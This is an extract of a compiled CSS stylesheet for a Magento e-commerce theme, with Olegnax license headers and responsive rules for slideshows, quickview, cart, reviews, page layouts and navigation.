  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 17px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 21px;
    left: 23px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 21px;
    left: 23px;
  }
  .slide-title {
    /*left: 51px; */
  }
  .slide-title .text {
    line-height: 40px;
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hide-below-768 {
    display: none;
  }
  .show-below-768 {
    display: block;
  }
  .athlete-slideshow .slide .slide-content-container {
    flex-wrap: wrap;
    flex-flow: column;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 39px;
    height: 34px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 13px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls-title {
    float: none;
    width: 426px;
    margin: 0 auto;
  }
  .athlete-slideshow .slide .slide-banners {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .athlete-slideshow .slide .slide-banner {
    display: inline-block;
    margin: 5px;
  }
  .athlete-slideshow .slide .slide-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    float: none;
    margin: 0;
  }
  .no-touch .athlete-slideshow .slide .slide-banner:hover img {
    margin: 0;
    opacity: 1;
  }
  .slide-title {
    /*left: 39px; */
  }
  .slide-title .text {
    line-height: 30px;
    font-size: 30px;
  }
  .slide-title .link {
    line-height: 26px;
    font-size: 12px;
    padding: 0 41px 0 7px;
  }
  .slide-title .link span {
    width: 19px;
    height: 26px;
  }
  .slide-title .link span:before {
    top: 14px;
    width: 7px;
    height: 2px;
  }
  .slide-title .link span:after {
    width: 7px;
    height: 2px;
    top: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .athlete-slideshow .slide .controls-title {
    width: 300px;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 33px;
    height: 28px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 11px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 13px;
    left: 15px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 13px;
    left: 15px;
  }
  .slide-title {
    /*left: 33px; */
  }
  .slide-title .text {
    line-height: 24px;
    font-size: 24px;
  }
  .slide-title .link {
    line-height: 20px;
    font-size: 11px;
    padding: 0 31px 0 5px;
  }
  .slide-title .link span {
    width: 14px;
    height: 20px;
  }
  .slide-title .link span:before {
    top: 10px;
    width: 6px;
  }
  .slide-title .link span:after {
    width: 6px;
    top: 7px;
  }
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/* Toggle Plus Icon */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
@media (min-width: 960px) {
  .ox-quickview-catalog-product-view.page-product-bundle,
  .ox_quickview-catalog_product-view.page-product-bundle {
    overflow-y: auto !important;
  }
  .ox-quickview-catalog-product-view .fotorama,
  .ox_quickview-catalog_product-view .fotorama {
    max-height: 550px;
    height: 550px;
  }
  .ox-quickview-catalog-product-view .product.media,
  .ox_quickview-catalog_product-view .product.media {
    width: 52%;
    margin-bottom: 0;
  }
  .ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,
  .ox_quickview-catalog_product-view .product.media #ox-zoom-cursor {
    display: none;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__nav,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal {
    margin: 0;
    display: none !important;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,
  .ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__stage,
  .ox_quickview-catalog_product-view .product.media .fotorama__stage {
    height: 550px !important;
    max-height: 550px !important;
  }
  .ox-quickview-catalog-product-view .product-info-main,
  .ox_quickview-catalog_product-view .product-info-main {
    height: 550px;
    max-height: 100vh;
  }
  .ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,
  .ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare {
    display: inline-flex;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart {
    padding: 0 36px;
    min-width: 189px;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty {
    max-width: 112px;
  }
}
@media (max-width: 767px) {
  .cart.page-title-wrapper {
    padding-top: 0;
  }
  .cart.page-title-wrapper .page-title {
    float: none;
    text-align: center;
  }
  .cart.page-title-wrapper .action.checkout {
    float: none;
    width: 100%;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .cart-container .form-cart {
    padding-right: 30px;
    width: 67%;
  }
  .cart-container .checkout-methods-items {
    margin: 10px -25px -25px;
    padding: 25px;
  }
  .multicheckout.address.form .table-wrapper .table .product-item-photo,
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
  }
  .multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,
  .cart.table-wrapper .cart.table-wrapper .col {
    padding: 22px 10px;
  }
  .cart-summary {
    padding: 25px;
    width: 33%;
  }
}
.m-w-reset {
  padding: 0;
  margin: 0;
  top: auto;
  left: auto;
  box-shadow: none;
}
.ox-v-scroll {
  height: 100%;
  overflow: auto;
  overflow-x: hidden;
}
.ox-plus,
.ox-minus {
  width: 10px;
  height: 22px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.ox-plus:after,
.ox-minus:after {
  content: '';
  width: 10px;
  height: 2px;
  background: #000;
  position: absolute;
  top: 50%;
}
.ox-plus:before {
  content: '';
  width: 2px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 4;
  top: 7px;
}
/*
@checkout-progress-bar-item-element__height: @checkout-progress-bar-item-element__width;
@checkout-progress-bar-item-element__width: 38px;*/
/*@checkout-progress-bar-item-element-inner__height: @checkout-progress-bar-item-element-inner__width;
@checkout-progress-bar-item-element-inner__width: @checkout-progress-bar-item-element__width - (@checkout-progress-bar-item-element-outer-radius__width * 2);*/
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #202020;
    top: 1px;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@keyframes move-action-top {
  0% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
  100% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
}
@keyframes move-action-bottom {
  0% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
  100% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1200px) {
  .product-info-main,
  .product-options-bottom,
  .block-bundle-summary {
    --a2-cart-btn-width: 44px;
  }
  .product-info-main .action.towishlist,
  .product-options-bottom .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-info-main .action.tocompare,
  .product-options-bottom .action.tocompare,
  .block-bundle-summary .action.tocompare {
    width: var(--a2-cart-btn-width);
  }
  :where(.product-info-main,
    .product-options-bottom) .box-tocart.actions--right-to-cart {
    --a2-qty-width: 110px;
    --a2-ipm-width: 28px;
  }
}
@media only screen and (min-width: 769px) and (max-width: 990px) {
  .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .product-item .product-list-view__right-wrapper .actions-secondary .action span {
    display: none;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1160px) {
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: 100%;
    display: inline-block;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item-details {
    display: inline-block;
    width: 100%;
  }
}
.block-search--type-panel .block-content {
  display: none;
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .extended-review-summary-wrapper.columns-3 .extended-review-summary,
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    max-width: 260px;
    margin-right: 30px;
    padding: 25px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings,
  .extended-review-summary-wrapper.columns-4 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,
  .extended-review-summary-wrapper.columns-4 .rating-summary .rating-label {
    padding-right: 12px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child,
  .extended-review-summary-wrapper.columns-4 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    padding: 18px 20px;
  }
  .review-content-left {
    max-width: 260px;
    margin-right: 30px;
  }
}
/*
@media (min-width:991px) and (max-width:1024px){
    .extended-review-summary-wrapper.columns-4{
        .extended-review-button{
            display: none;
        }
    }
}*/
@media (min-width: 768px) and (max-width: 1024px) {
  .extended-review-summary-wrapper {
    /*&.columns-4{
            .extended-review-button{
                display: none;
            }
        }*/
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-summary {
    padding: 25px;
    margin-right: 30px;
    max-width: 230px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label {
    display: none;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-4 {
    flex-wrap: wrap;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button {
    order: 1;
    width: 50%;
    align-self: stretch;
    display: flex;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    width: 100%;
    flex-grow: 1;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent {
    min-width: 80px;
    text-align: right;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    padding: 20px;
  }
}
@media (max-width: 767px) {
  .review-form {
    max-width: 100%;
  }
  .review-item {
    flex-flow: column;
  }
  .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper .number-of-ratings,
  .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .review-content-left {
    margin-bottom: 0;
  }
}
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) { 
    .order-links {
        .item {
            margin: 0 @tab-control__margin-right 0 0;

            a {
                padding: @tab-control__padding-top @tab-control__padding-right;
            }

            strong {
                padding: @tab-control__padding-top @tab-control__padding-right @tab-control__padding-bottom + 1 @tab-control__padding-left;
            }
        }
    }
}
*/
@media all and (min-width: 1025px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 0 5px 0;
  }
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
  .account .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .column .block-addbysku .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .column .block-addbysku .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .column.main .cart-summary .actions-toolbar,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar,
  .form-new-agreement .fieldset .legend,
  .form-new-agreement .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .bundle-options-container .legend.title,
  .wishlist-index-index .main .form-wishlist-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .dashboard-welcome-toggler {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .login-container:before,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .header.content:before,
  .header.content:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .header.content:after,
  .page-header .header.panel:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 0;
  }
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  a.ox-grey-underline:hover {
    opacity: 1;
  }
  .huge-line {
    height: 6px;
  }
  .centered-iblocks .iblock,
  .centered-iblocks > div {
    padding: 25px 50px;
  }
  .page-bottom-padding {
    margin-bottom: -80px;
  }
  h1 {
    margin-bottom: 40px;
  }
  h1.huge-10,
  .h1.huge-10,
  h2.huge-10,
  .h2.huge-10 {
    font-size: 96px;
  }
  h2.big,
  .h2.big {
    font-size: 72px;
  }
  h2.huge,
  .h2.huge {
    font-size: 90px;
  }
  .pr-lg-0 {
    padding-right: 0;
  }
  .pl-lg-0 {
    padding-left: 0;
  }
  .pr-lg-15 {
    padding-right: 15px;
  }
  .pl-lg-15 {
    padding-left: 15px;
  }
  .pr-lg-30 {
    padding-right: 30px;
  }
  .pl-lg-30 {
    padding-left: 30px;
  }
  .responsive-padding-1 {
    padding: 35px;
  }
  .hide-on-desktop {
    display: none !important;
  }
  .container {
    max-width: 1400px;
  }
  .navigation,
  .ox-megamenu,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1400px;
    padding-left: 20px;
    padding-right: 20px;
    width: 100%;
  }
  .header__content .ox-megamenu {
    padding: 0;
  }
  .page-main {
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .ie9 .page-main {
    width: auto;
  }
  .product-page--fullwidth.catalog-product-view .page-main,
  .page-layout-1column-fullwidth.catalog-product-view .page-main {
    padding-left: 60px;
    padding-right: 60px;
  }
  .columns {
    display: block;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 66.66666667%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 83.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 83.33333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 50px;
  }
  .page-layout-3columns .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 50px;
  }
  .page-layout-3columns .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
    padding-right: 50px;
  }
  .page-layout-2columns-left .sidebar-main {
    padding-right: 50px;
  }
  .page-layout-2columns-right .sidebar-additional {
    padding-right: 0;
    padding-left: 50px;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 50px;
    padding-right: 0;
  }
  .page-layout-3columns .column.main {
    width: calc(100% -  540px);
  }
  .page-layout-3columns .sidebar-additional,
  .page-layout-3columns .sidebar-main {
    width: 270px;
  }
  .page-layout-3columns .sidebar-additional {
    padding-left: 25px;
  }
  .page-layout-3columns .sidebar-main {
    padding-right: 25px;
  }
  .page-layout-2columns-right .column.main,
  .page-layout-2columns-left .column.main {
    width: calc(100% -  320px);
  }
  .page-layout-2columns-right .sidebar-additional,
  .page-layout-2columns-left .sidebar-additional,
  .page-layout-2columns-right .sidebar-main,
  .page-layout-2columns-left .sidebar-main {
    width: 320px;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .page-layout-1column-fullwidth .page-main,
  .page-layout-1column-fullwidth.catalog-category-view .page-main {
    padding: 0;
    max-width: 100%;
  }
  .promo-block-categories-grid .promo-block-categories__text {
    display: flex !important;
    display: -ms-flexbox !important;
    align-content: center !important;
    -ms-flex-line-pack: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    font-size: 36px;
    margin-bottom: 40px;
  }
  .ox-margin-lg {
    margin-bottom: 30px;
  }
  .ox-margin-lg-no {
    margin-bottom: 0;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-left .sidebar-main,
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-left .sidebar-additional {
    padding-left: 10px;
    padding-right: 60px;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-right .sidebar-main,
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-right .sidebar-additional {
    padding-right: 10px;
    padding-left: 60px;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-3columns .sidebar-additional {
    padding-left: 30px;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-3columns .sidebar-main {
    padding-right: 30px;
  }
  .cols-vertical-stretch-lg {
    height: 100%;
  }
  .cols-vertical-stretch-lg > div {
    flex: 1;
  }
  .ox-messages-fixed .page.messages {
    position: fixed;
    left: 10px;
    top: 120px;
    z-index: 800;
    max-width: 600px;
    width: 100%;
  }
  .ox-messages-fixed .page.messages .message {
    margin-bottom: 10px;
    padding-right: 40px;
    box-shadow: 10px 24px 33px 0px rgba(0, 0, 0, 0.12);
    background: #ffffff;
    /* animation:messages 10s forwards; */
  }
  .ox-messages-fixed .page.messages .message .ox-overlay-close-btn {
    display: block;
    animation: show 0.15s;
    animation-fill-mode: forwards;
  }
  .ox-messages-fixed .page.messages .ox-overlay-close-btn {
    display: none;
    opacity: 0;
    padding: 5px;
    position: absolute;
    right: 12px;
    top: 12px;
    border: none;
  }
  .ox-messages-fixed .page.messages .ox-overlay-close-btn span {
    width: 15px;
    height: 15px;
  }
  .ox-megamenu,
  .navigation {
    width: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .slide-out-menu--mobile,
  .nav-toggle {
    display: none !important;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content {
    display: block !important;
